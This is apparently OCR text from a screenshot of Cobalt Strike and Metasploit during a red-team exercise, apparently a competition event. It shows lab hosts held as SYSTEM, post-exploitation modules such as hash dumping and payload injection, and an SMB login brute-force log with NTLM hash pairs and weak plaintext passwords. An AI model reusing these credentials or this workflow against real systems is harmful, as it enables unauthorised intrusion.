 VMware Fusion File Edit View Virtual Machine Window Help 100% Sat 11:05 AM
Xubuntu 12.04
Cobalt Strike PsExec [ISTS 12 | Trello - Mozilla ... Terminal - root@attack: ... 11:05
Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
exploit
windows
local
payload_inject
post
windows
manage
payload_inject
payload inject
Address Label Description Pivot
10.2.6.80
10.2.7.80
10.2.8.80
10.2.9.80
10.2.10.80
10.2.11.80
10.2.12.80
10.2.1.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.2.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.3.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.4.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.5.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.6.50 NT AUTHORITY\SYSTEM @ THEWALL
Microsoft Windows XP
10.2.7.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.8.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.9.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.10.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.11.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.12.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.1.100
Event Log X Console X Scripts X Console X Console X Services X
Listeners X Beacons X auxiliary X Workspaces X Services X Pass Session X Beacons X Services X Dump Hashes X Meterpreter 40 X brute smb X
msf auxiliary(smb_login) > run -j
[*] Auxiliary module running as background job
[*] 10.2.2.90 - Command shell session 62 closed. Reason: Died from EOFError
[*] 10.2.12.40:445 SMB - Starting SMB login bruteforce
[*] 10.2.12.40 - This system allows guest sessions with any credentials
[+] 10.2.12.40:445 SMB - Success: '.\BlueTeam:495a06ac34e2fb41aad3b435b51404ee:4beaf0364e8c68929b59830c61dd008d' Guest
[+] 10.2.12.40:445 SMB - Success: '.\Guest:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0' Guest
[+] 10.2.12.40:445 SMB - Success: '.\HelpAssistant:7e73cd1b6d71897cde5d788ced2e5df3:dd1807632a87fa40b1b6db8af7652979' Guest
[-] 10.2.12.40:445 SMB - Failed: '.\Administrator:495a06ac34e2fb41aad3b435b51404ee:4beaf0364e8c68929b59830c61dd008d', Login Failed: The server responded with error:
STATUS_LOGON_FAILURE (Command=115 WordCount=0)
[+] 10.2.12.40:445 SMB - Success: '.\postgres:a46139feaaf2b9f117306d272a9441bb:6597d9fe8469e21d840e2cbff8d43c8b' Guest
[+] 10.2.12.40:445 SMB - Success: '.\SUPPORT_388945a0:aad3b435b51404eeaad3b435b51404ee:922d1e2c4d6690b798894df4475925c1' Guest
[-] 10.2.12.40:445 SMB - Failed: '.\administrator:changeme', Login Failed: The server responded with error: STATUS_LOGON_FAILURE (Command=115 WordCount=0)
[+] 10.2.12.40:445 SMB - Success: '.\Student:a46139feaaf2b9f117306d272a9441bb:6597d9fe8469e21d840e2cbff8d43c8b' Guest
[+] 10.2.12.40:445 SMB - Success: '.\root:changeme' Guest
[*] Scanned 1 of 1 hosts (100% complete)
[*] 10.2.3.90 - Command shell session 63 closed. Reason: Died from EOFError
[*] 10.2.6.90 - Command shell session 66 closed. Reason: Died from EOFError
[*] 10.2.7.90 - Command shell session 67 closed. Reason: Died from EOFError
msf auxiliary(smb_login) >
raffi@10.128.0.17 raffi@persistence.losenolove.com raffi@dns.losenolove.com raffi@postex.losenolove.com